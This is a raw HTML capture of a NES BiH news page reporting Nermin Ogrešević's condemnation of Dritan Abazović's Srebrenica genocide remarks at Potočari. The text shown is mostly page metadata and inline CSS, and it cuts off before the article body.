

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nes.ba/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima/
body_size: 62381
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://nes.ba/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Ogrešević: Zabraniti Dritanu Abazoviću da se više ikada pojavi u Potočarima - NES BiH</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="Izjava premijera Crne Gore Dritana Abazovi?a da genocid nije po?injen nad Bošnjacima, nego nad ljudima, nije nespretna, nego svjesno negiranje i relativiziranje genocida po?injenog u Srebrenici. Navodi se u reakciji Nermina Ogreševi?a, predsjednika Narodnog evropskog saveza BiH. -Abazovi? je ovo izgovorio na mjestu najve?eg zlo?ina u Evropi nakon Drugog svjetskog rata. Svjesno je zanemario suštinu," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="NES"/>
	<link rel="canonical" href="https://nes.ba/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="NES BiH - Zvanična stranica Narodnog evropskog saveza Bosne i Hercegovine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ogrešević: Zabraniti Dritanu Abazoviću da se više ikada pojavi u Potočarima - NES BiH" />
		<meta property="og:description" content="Izjava premijera Crne Gore Dritana Abazovi?a da genocid nije po?injen nad Bošnjacima, nego nad ljudima, nije nespretna, nego svjesno negiranje i relativiziranje genocida po?injenog u Srebrenici. Navodi se u reakciji Nermina Ogreševi?a, predsjednika Narodnog evropskog saveza BiH. -Abazovi? je ovo izgovorio na mjestu najve?eg zlo?ina u Evropi nakon Drugog svjetskog rata. Svjesno je zanemario suštinu," />
		<meta property="og:url" content="https://nes.ba/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima/" />
		<meta property="article:published_time" content="2022-07-11T17:00:58+00:00" />
		<meta property="article:modified_time" content="2022-07-12T07:56:58+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Ogrešević: Zabraniti Dritanu Abazoviću da se više ikada pojavi u Potočarima - NES BiH" />
		<meta name="twitter:description" content="Izjava premijera Crne Gore Dritana Abazovi?a da genocid nije po?injen nad Bošnjacima, nego nad ljudima, nije nespretna, nego svjesno negiranje i relativiziranje genocida po?injenog u Srebrenici. Navodi se u reakciji Nermina Ogreševi?a, predsjednika Narodnog evropskog saveza BiH. -Abazovi? je ovo izgovorio na mjestu najve?eg zlo?ina u Evropi nakon Drugog svjetskog rata. Svjesno je zanemario suštinu," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#blogposting","name":"Ogre\u0161evi\u0107: Zabraniti Dritanu Abazovi\u0107u da se vi\u0161e ikada pojavi u Poto\u010darima - NES BiH","headline":"Ogre\u0161evi\u0107: Zabraniti Dritanu Abazovi\u0107u da se vi\u0161e ikada pojavi u Poto\u010darima","author":{"@id":"https:\/\/nes.ba\/author\/nesba\/#author"},"publisher":{"@id":"https:\/\/nes.ba\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nes.ba\/wp-content\/uploads\/2022\/07\/download.jpg","width":1000,"height":790},"datePublished":"2022-07-11T19:00:58+02:00","dateModified":"2022-07-12T09:56:58+02:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#webpage"},"isPartOf":{"@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#webpage"},"articleSection":"Novosti"},{"@type":"BreadcrumbList","@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nes.ba#listItem","position":1,"name":"Home","item":"https:\/\/nes.ba","nextItem":{"@type":"ListItem","@id":"https:\/\/nes.ba\/category\/novosti\/#listItem","name":"Novosti"}},{"@type":"ListItem","@id":"https:\/\/nes.ba\/category\/novosti\/#listItem","position":2,"name":"Novosti","item":"https:\/\/nes.ba\/category\/novosti\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#listItem","name":"Ogre\u0161evi\u0107: Zabraniti Dritanu Abazovi\u0107u da se vi\u0161e ikada pojavi u Poto\u010darima"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nes.ba#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#listItem","position":3,"name":"Ogre\u0161evi\u0107: Zabraniti Dritanu Abazovi\u0107u da se vi\u0161e ikada pojavi u Poto\u010darima","previousItem":{"@type":"ListItem","@id":"https:\/\/nes.ba\/category\/novosti\/#listItem","name":"Novosti"}}]},{"@type":"Organization","@id":"https:\/\/nes.ba\/#organization","name":"NES BiH","description":"Zvani\u010dna stranica Narodnog evropskog saveza Bosne i Hercegovine","url":"https:\/\/nes.ba\/"},{"@type":"Person","@id":"https:\/\/nes.ba\/author\/nesba\/#author","url":"https:\/\/nes.ba\/author\/nesba\/","name":"NES","image":{"@type":"ImageObject","@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99abf4fb5ba6c7addb1d56bfe8da3c38bf797e79f195fca6490ccb5e4bdf1737?s=96&d=mm&r=g","width":96,"height":96,"caption":"NES"}},{"@type":"WebPage","@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#webpage","url":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/","name":"Ogre\u0161evi\u0107: Zabraniti Dritanu Abazovi\u0107u da se vi\u0161e ikada pojavi u Poto\u010darima - NES BiH","description":"Izjava premijera Crne Gore Dritana Abazovi?a da genocid nije po?injen nad Bo\u0161njacima, nego nad ljudima, nije nespretna, nego svjesno negiranje i relativiziranje genocida po?injenog u Srebrenici. Navodi se u reakciji Nermina Ogre\u0161evi?a, predsjednika Narodnog evropskog saveza BiH. -Abazovi? je ovo izgovorio na mjestu najve?eg zlo?ina u Evropi nakon Drugog svjetskog rata. Svjesno je zanemario su\u0161tinu,","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/nes.ba\/#website"},"breadcrumb":{"@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#breadcrumblist"},"author":{"@id":"https:\/\/nes.ba\/author\/nesba\/#author"},"creator":{"@id":"https:\/\/nes.ba\/author\/nesba\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nes.ba\/wp-content\/uploads\/2022\/07\/download.jpg","@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#mainImage","width":1000,"height":790},"primaryImageOfPage":{"@id":"https:\/\/nes.ba\/ogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima\/#mainImage"},"datePublished":"2022-07-11T19:00:58+02:00","dateModified":"2022-07-12T09:56:58+02:00"},{"@type":"WebSite","@id":"https:\/\/nes.ba\/#website","url":"https:\/\/nes.ba\/","name":"NES BiH","description":"Zvani\u010dna stranica Narodnog evropskog saveza Bosne i Hercegovine","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/nes.ba\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="NES BiH &raquo; novosti" href="https://nes.ba/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nes.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnes.ba%2Fogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nes.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnes.ba%2Fogresevic-zabraniti-dritanu-abazovicu-da-se-vise-ikada-pojavi-u-potocarima%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nes.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='herald-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='herald-main-css' href='https://nes.ba/wp-content/themes/herald/assets/css/min.css?ver=2.6' type='text/css' media='all' />
<style id='herald-main-inline-css' type='text/css'>
h1, .h1, .herald-no-sid .herald-posts .h2{ font-size: 4.0rem; }h2, .h2, .herald-no-sid .herald-posts .h3{ font-size: 3.3rem; }h3, .h3, .herald-no-sid .herald-posts .h4 { font-size: 2.8rem; }h4, .h4, .herald-no-sid .herald-posts .h5 { font-size: 2.3rem; }h5, .h5, .herald-no-sid .herald-posts .h6 { font-size: 1.9rem; }h6, .h6, .herald-no-sid .herald-posts .h7 { font-size: 1.6rem; }.h7 {font-size: 1.4rem;}.herald-entry-content, .herald-sidebar{font-size: 1.6rem;}.entry-content .entry-headline{font-size: 1.9rem;}body{font-size: 1.6rem;}.widget{font-size: 1.5rem;}.herald-menu{font-size: 1.4rem;}.herald-mod-title .herald-mod-h, .herald-sidebar .widget-title{font-size: 1.6rem;}.entry-meta .meta-item, .entry-meta a, .entry-meta span{font-size: 1.4rem;}.entry-meta.meta-small .meta-item, .entry-meta.meta-small a, .entry-meta.meta-small span{font-size: 1.3rem;}.herald-site-header .header-top,.header-top .herald-in-popup,.header-top .herald-menu ul {background: #132b6b;color: #ffffff;}.header-top a {color: #ffffff;}.header-top a:hover,.header-top .herald-menu li:hover > a{color: #e0e0e0;}.header-top .herald-menu-popup:hover > span,.header-top .herald-menu-popup-search span:hover,.header-top .herald-menu-popup-search.herald-search-active{color: #e0e0e0;}#wp-calendar tbody td a{background: #0288d1;color:#FFF;}.header-top .herald-login #loginform label,.header-top .herald-login p,.header-top a.btn-logout {color: #e0e0e0;}.header-top .herald-login #loginform input {color: #132b6b;}.header-top .herald-login .herald-registration-link:after {background: rgba(224,224,224,0.25);}.header-top .herald-login #loginform input[type=submit],.header-top .herald-in-popup .btn-logout {background-color: #e0e0e0;color: #132b6b;}.header-top a.btn-logout:hover{color: #132b6b;}.header-middle{background-color: #ffffff;color: #000000;}.header-middle a{color: #000000;}.header-middle.herald-header-wraper,.header-middle .col-lg-12{height: 120px;}.header-middle .site-title img{max-height: 120px;}.header-middle .sub-menu{background-color: #000000;}.header-middle .sub-menu a,.header-middle .herald-search-submit:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover:after{color: #041056;}.header-middle .herald-menu li:hover > a,.header-middle .herald-menu-popup-search:hover > span,.header-middle .herald-cart-icon:hover > a{color: #041056;background-color: #000000;}.header-middle .current-menu-parent a,.header-middle .current-menu-ancestor a,.header-middle .current_page_item > a,.header-middle .current-menu-item > a{background-color: rgba(0,0,0,0.2); }.header-middle .sub-menu > li > a,.header-middle .herald-search-submit,.header-middle li.herald-mega-menu .col-lg-3 a{color: rgba(4,16,86,0.7); }.header-middle .sub-menu > li:hover > a{color: #041056; }.header-middle .herald-in-popup{background-color: #000000;}.header-middle .herald-menu-popup a{color: #041056;}.header-middle .herald-in-popup{background-color: #000000;}.header-middle .herald-search-input{color: #041056;}.header-middle .herald-menu-popup a{color: #041056;}.header-middle .herald-menu-popup > span,.header-middle .herald-search-active > span{color: #000000;}.header-middle .herald-menu-popup:hover > span,.header-middle .herald-search-active > span{background-color: #000000;color: #041056;}.header-middle .herald-login #loginform label,.header-middle .herald-login #loginform input,.header-middle .herald-login p,.header-middle a.btn-logout,.header-middle .herald-login .herald-registration-link:hover,.header-middle .herald-login .herald-lost-password-link:hover {color: #041056;}.header-middle .herald-login .herald-registration-link:after {background: rgba(4,16,86,0.15);}.header-middle .herald-login a,.header-middle .herald-username a {color: #041056;}.header-middle .herald-login a:hover,.header-middle .herald-login .herald-registration-link,.header-middle .herald-login .herald-lost-password-link {color: #ffffff;}.header-middle .herald-login #loginform input[type=submit],.header-middle .herald-in-popup .btn-logout {background-color: #ffffff;color: #000000;}.header-middle a.btn-logout:hover{color: #000000;}.header-bottom{background: #ffffff;color: #000000;}.header-bottom a,.header-bottom .herald-site-header .herald-search-submit{color: #000000;}.header-bottom a:hover{color: #d8d8d8;}.header-bottom a:hover,.header-bottom .herald-menu li:hover > a,.header-bottom li.herald-mega-menu .col-lg-3 a:hover:after{color: #d8d8d8;}.header-bottom .herald-menu li:hover > a,.header-bottom .herald-menu-popup-search:hover > span,.header-bottom .herald-cart-icon:hover > a {color: #d8d8d8;background-color: #000000;}.header-bottom .current-menu-parent a,.header-bottom .current-menu-ancestor a,.header-bottom .current_page_item > a,.header-bottom .current-menu-item > a {background-color: rgba(0,0,0,0.2); }.header-bottom .sub-menu{background-color: #000000;}.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a,.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(216,216,216,0.7); }.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a:hover,.header-bottom .sub-menu > li:hover > a{color: #d8d8d8; }.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(216,216,216,0.7); }.header-bottom .sub-menu > li:hover > a{color: #d8d8d8; }.header-bottom .herald-in-popup {background-color: #000000;}.header-bottom .herald-menu-popup a {color: #d8d8d8;}.header-bottom .herald-in-popup,.header-bottom .herald-search-input {background-color: #000000;}.header-bottom .herald-menu-popup a,.header-bottom .herald-search-input{color: #d8d8d8;}.header-bottom .herald-menu-popup > span,.header-bottom .herald-search-active > span{color: #000000;}.header-bottom .herald-menu-popup:hover > span,.header-bottom .herald-search-active > span{background-color: #000000;color: #d8d8d8;}.header-bottom .herald-login #loginform label,.header-bottom .herald-login #loginform input,.header-bottom .herald-login p,.header-bottom a.btn-logout,.header-bottom .herald-login .herald-registration-link:hover,.header-bottom .herald-login .herald-lost-password-link:hover,.herald-responsive-header .herald-login #loginform label,.herald-responsive-header .herald-login #loginform input,.herald-responsive-header .herald-login p,.herald-responsive-header a.btn-logout,.herald-responsive-header .herald-login .herald-registration-link:hover,.herald-responsive-header .herald-login .herald-lost-password-link:hover {color: #d8d8d8;}.header-bottom .herald-login .herald-registration-link:after,.herald-responsive-header .herald-login .herald-registration-link:after {background: rgba(216,216,216,0.15);}.header-bottom .herald-login a,.herald-responsive-header .herald-login a {color: #d8d8d8;}.header-bottom .herald-login a:hover,.header-bottom .herald-login .herald-registration-link,.header-bottom .herald-login .herald-lost-password-link,.herald-responsive-header .herald-login a:hover,.herald-responsive-header .herald-login .herald-registration-link,.herald-responsive-header .herald-login .herald-lost-password-link {color: #ffffff;}.header-bottom .herald-login #loginform input[type=submit],.herald-responsive-header .herald-login #loginform input[type=submit],.header-bottom .herald-in-popup .btn-logout,.herald-responsive-header .herald-in-popup .btn-logout {background-color: #ffffff;color: #000000;}.header-bottom a.btn-logout:hover,.herald-responsive-header a.btn-logout:hover {color: #000000;}.herald-header-sticky{background: #ffffff;color: #132b6b;}.herald-header-sticky a{color: #132b6b;}.herald-header-sticky .herald-menu li:hover > a{color: #ffffff;background-color: #132b6b;}.herald-header-sticky .sub-menu{background-color: #132b6b;}.herald-header-sticky .sub-menu a{color: #ffffff;}.herald-header-sticky .sub-menu > li:hover > a{color: #ffffff;}.herald-header-sticky .herald-in-popup,.herald-header-sticky .herald-search-input {background-color: #132b6b;}.herald-header-sticky .herald-menu-popup a{color: #ffffff;}.herald-header-sticky .herald-menu-popup > span,.herald-header-sticky .herald-search-active > span{color: #132b6b;}.herald-header-sticky .herald-menu-popup:hover > span,.herald-header-sticky .herald-search-active > span{background-color: #132b6b;color: #ffffff;}.herald-header-sticky .herald-search-input,.herald-header-sticky .herald-search-submit{color: #ffffff;}.herald-header-sticky .herald-menu li:hover > a,.herald-header-sticky .herald-menu-popup-search:hover > span,.herald-header-sticky .herald-cart-icon:hover a {color: #ffffff;background-color: #132b6b;}.herald-header-sticky .herald-login #loginform label,.herald-header-sticky .herald-login #loginform input,.herald-header-sticky .herald-login p,.herald-header-sticky a.btn-logout,.herald-header-sticky .herald-login .herald-registration-link:hover,.herald-header-sticky .herald-login .herald-lost-password-link:hover {color: #ffffff;}.herald-header-sticky .herald-login .herald-registration-link:after {background: rgba(255,255,255,0.15);}.herald-header-sticky .herald-login a {color: #ffffff;}.herald-header-sticky .herald-login a:hover,.herald-header-sticky .herald-login .herald-registration-link,.herald-header-sticky .herald-login .herald-lost-password-link {color: #ffffff;}.herald-header-sticky .herald-login #loginform input[type=submit],.herald-header-sticky .herald-in-popup .btn-logout {background-color: #ffffff;color: #132b6b;}.herald-header-sticky a.btn-logout:hover{color: #132b6b;}.header-trending{background: #eeeeee;color: #666666;}.header-trending a{color: #666666;}.header-trending a:hover{color: #111111;}.header-bottom{ border-top: 1px solid rgba(0,0,0,0.15);}.header-bottom{ border-bottom: 1px solid rgba(0,0,0,0.15);}body {background-color:#eeeeee;color: #444444;font-family: 'Open Sans';font-weight: 400;}.herald-site-content{background-color:#ffffff; box-shadow: 0 0 0 1px rgba(68,68,68,0.1);}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6, .h7,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Lato';font-weight: 700;}.header-middle .herald-menu,.header-bottom .herald-menu,.herald-header-sticky .herald-menu,.herald-mobile-nav{font-family: 'Open Sans';font-weight: 600;}.herald-menu li.herald-mega-menu .herald-ovrld .meta-category a{font-family: 'Open Sans';font-weight: 400;}.herald-entry-content blockquote p{color: #0288d1;}pre {background: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.2);}thead {background: rgba(68,68,68,0.06);}a,.entry-title a:hover,.herald-menu .sub-menu li .meta-category a{color: #0288d1;}.entry-meta-wrapper .entry-meta span:before,.entry-meta-wrapper .entry-meta a:before,.entry-meta-wrapper .entry-meta .meta-item:before,.entry-meta-wrapper .entry-meta div,li.herald-mega-menu .sub-menu .entry-title a,.entry-meta-wrapper .herald-author-twitter{color: #444444;}.herald-mod-title h1,.herald-mod-title h2,.herald-mod-title h4{color: #ffffff;}.herald-mod-head:after,.herald-mod-title .herald-color,.widget-title:after,.widget-title span{color: #ffffff;background-color: #333333;}.herald-mod-title .herald-color a{color: #ffffff;}.herald-ovrld .meta-category a,.herald-fa-wrapper .meta-category a{background-color: #0288d1;}.meta-tags a,.widget_tag_cloud a,.herald-share-meta:after,.wp-block-tag-cloud a{background: rgba(51,51,51,0.1);}h1, h2, h3, h4, h5, h6,.entry-title a {color: #333333;}.herald-pagination .page-numbers,.herald-mod-subnav a,.herald-mod-actions a,.herald-slider-controls div,.meta-tags a,.widget.widget_tag_cloud a,.herald-sidebar .mks_autor_link_wrap a,.herald-sidebar .meks-instagram-follow-link a,.mks_themeforest_widget .mks_read_more a,.herald-read-more,.wp-block-tag-cloud a{color: #444444;}.widget.widget_tag_cloud a:hover,.entry-content .meta-tags a:hover,.wp-block-tag-cloud a:hover{background-color: #0288d1;color: #FFF;}.herald-pagination .prev.page-numbers,.herald-pagination .next.page-numbers,.herald-pagination .prev.page-numbers:hover,.herald-pagination .next.page-numbers:hover,.herald-pagination .page-numbers.current,.herald-pagination .page-numbers.current:hover,.herald-next a,.herald-pagination .herald-next a:hover,.herald-prev a,.herald-pagination .herald-prev a:hover,.herald-load-more a,.herald-load-more a:hover,.entry-content .herald-search-submit,.herald-mod-desc .herald-search-submit,.wpcf7-submit,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {background-color:#0288d1;color: #FFF;}.herald-pagination .page-numbers:hover{background-color: rgba(68,68,68,0.1);}.widget a,.recentcomments a,.widget a:hover,.herald-sticky-next a:hover,.herald-sticky-prev a:hover,.herald-mod-subnav a:hover,.herald-mod-actions a:hover,.herald-slider-controls div:hover,.meta-tags a:hover,.widget_tag_cloud a:hover,.mks_autor_link_wrap a:hover,.meks-instagram-follow-link a:hover,.mks_themeforest_widget .mks_read_more a:hover,.herald-read-more:hover,.widget .entry-title a:hover,li.herald-mega-menu .sub-menu .entry-title a:hover,.entry-meta-wrapper .meta-item:hover a,.entry-meta-wrapper .meta-item:hover a:before,.entry-meta-wrapper .herald-share:hover > span,.entry-meta-wrapper .herald-author-name:hover,.entry-meta-wrapper .herald-author-twitter:hover,.entry-meta-wrapper .herald-author-twitter:hover:before{color:#0288d1;}.widget ul li a,.widget .entry-title a,.herald-author-name,.entry-meta-wrapper .meta-item,.entry-meta-wrapper .meta-item span,.entry-meta-wrapper .meta-item a,.herald-mod-actions a{color: #444444;}.widget li:before{background: rgba(68,68,68,0.3);}.widget_categories .count{background: #0288d1;color: #FFF;}input[type="submit"],button[type="submit"],body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.spinner > div{background-color: #0288d1;}.herald-mod-actions a:hover,.comment-body .edit-link a,.herald-breadcrumbs a:hover{color:#0288d1;}.herald-header-wraper .herald-soc-nav a:hover,.meta-tags span,li.herald-mega-menu .herald-ovrld .entry-title a,li.herald-mega-menu .herald-ovrld .entry-title a:hover,.herald-ovrld .entry-meta .herald-reviews i:before{color: #FFF;}.entry-meta .meta-item, .entry-meta span, .entry-meta a,.meta-category span,.post-date,.recentcomments,.rss-date,.comment-metadata a,.entry-meta a:hover,.herald-menu li.herald-mega-menu .col-lg-3 a:after,.herald-breadcrumbs,.herald-breadcrumbs a,.entry-meta .herald-reviews i:before{color: #999999;}.herald-lay-a .herald-lay-over{background: #ffffff;}.herald-pagination a:hover,input[type="submit"]:hover,button[type="submit"]:hover,.entry-content .herald-search-submit:hover,.wpcf7-submit:hover,.herald-fa-wrapper .meta-category a:hover,.herald-ovrld .meta-category a:hover,.herald-mod-desc .herald-search-submit:hover,.herald-single-sticky .herald-share .meks_ess a:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{cursor: pointer;text-decoration: none;background-image: -moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image: -webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);}.herald-sticky-next a,.herald-sticky-prev a{color: #444444;}.herald-sticky-prev a:before,.herald-sticky-next a:before,.herald-comment-action,.meta-tags span,.herald-entry-content .herald-link-pages a{background: #444444;}.herald-sticky-prev a:hover:before,.herald-sticky-next a:hover:before,.herald-comment-action:hover,div.mejs-controls .mejs-time-rail .mejs-time-current,.herald-entry-content .herald-link-pages a:hover{background: #0288d1;} .herald-site-footer{background: #222222;color: #dddddd;}.herald-site-footer .widget-title span{color: #dddddd;background: transparent;}.herald-site-footer .widget-title:before{background:#dddddd;}.herald-site-footer .widget-title:after,.herald-site-footer .widget_tag_cloud a{background: rgba(221,221,221,0.1);}.herald-site-footer .widget li:before{background: rgba(221,221,221,0.3);}.herald-site-footer a,.herald-site-footer .widget a:hover,.herald-site-footer .widget .meta-category a,.herald-site-footer .herald-slider-controls .owl-prev:hover,.herald-site-footer .herald-slider-controls .owl-next:hover,.herald-site-footer .herald-slider-controls .herald-mod-actions:hover{color: #0288d1;}.herald-site-footer .widget a,.herald-site-footer .mks_author_widget h3{color: #dddddd;}.herald-site-footer .entry-meta .meta-item, .herald-site-footer .entry-meta span, .herald-site-footer .entry-meta a, .herald-site-footer .meta-category span, .herald-site-footer .post-date, .herald-site-footer .recentcomments, .herald-site-footer .rss-date, .herald-site-footer .comment-metadata a{color: #aaaaaa;}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a, .herald-site-footer.mks_read_more a, .herald-site-footer .herald-read-more,.herald-site-footer .herald-slider-controls .owl-prev, .herald-site-footer .herald-slider-controls .owl-next, .herald-site-footer .herald-mod-wrap .herald-mod-actions a{border-color: rgba(221,221,221,0.2);}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a:hover, .herald-site-footer.mks_read_more a:hover, .herald-site-footer .herald-read-more:hover,.herald-site-footer .herald-slider-controls .owl-prev:hover, .herald-site-footer .herald-slider-controls .owl-next:hover, .herald-site-footer .herald-mod-wrap .herald-mod-actions a:hover{border-color: rgba(2,136,209,0.5);}.herald-site-footer .widget_search .herald-search-input{color: #222222;}.herald-site-footer .widget_tag_cloud a:hover{background:#0288d1;color:#FFF;}.footer-bottom a{color:#dddddd;}.footer-bottom a:hover,.footer-bottom .herald-copyright a{color:#0288d1;}.footer-bottom .herald-menu li:hover > a{color: #0288d1;}.footer-bottom .sub-menu{background-color: rgba(0,0,0,0.5);} .herald-pagination{border-top: 1px solid rgba(51,51,51,0.1);}.entry-content a:hover,.comment-respond a:hover,.comment-reply-link:hover{border-bottom: 2px solid #0288d1;}.footer-bottom .herald-copyright a:hover{border-bottom: 2px solid #0288d1;}.herald-slider-controls .owl-prev,.herald-slider-controls .owl-next,.herald-mod-wrap .herald-mod-actions a{border: 1px solid rgba(68,68,68,0.2);}.herald-slider-controls .owl-prev:hover,.herald-slider-controls .owl-next:hover,.herald-mod-wrap .herald-mod-actions a:hover,.herald-author .herald-socials-actions .herald-mod-actions a:hover {border-color: rgba(2,136,209,0.5);}#wp-calendar thead th,#wp-calendar tbody td,#wp-calendar tbody td:last-child{border: 1px solid rgba(68,68,68,0.1);}.herald-link-pages{border-bottom: 1px solid rgba(68,68,68,0.1);}.herald-lay-h:after,.herald-site-content .herald-related .herald-lay-h:after,.herald-lay-e:after,.herald-site-content .herald-related .herald-lay-e:after,.herald-lay-j:after,.herald-site-content .herald-related .herald-lay-j:after,.herald-lay-l:after,.herald-site-content .herald-related .herald-lay-l:after {background-color: rgba(68,68,68,0.1);}.wp-block-button__link,.wp-block-search__button{background: #0288d1;}.wp-block-search__button{color: #ffffff;}input[type="text"],input[type="search"],input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea,.herald-single-sticky,td,th,table,.mks_author_widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.mks_read_more a,.herald-read-more{border-color: rgba(68,68,68,0.2);}.entry-content .herald-search-input,.herald-fake-button,input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus{border-color: rgba(68,68,68,0.3);}.mks_author_widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.mks_read_more a:hover,.herald-read-more:hover{border-color: rgba(2,136,209,0.5);}.comment-form,.herald-gray-area,.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{background-color: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.15);}.herald-boxed .herald-breadcrumbs{background-color: rgba(68,68,68,0.06);}.herald-breadcrumbs{border-color: rgba(68,68,68,0.15);}.single .herald-entry-content .herald-da,.archive .herald-posts .herald-da{border-top: 1px solid rgba(68,68,68,0.15);}.archive .herald-posts .herald-da{border-bottom: 1px solid rgba(68,68,68,0.15);}li.comment .comment-body:after{background-color: 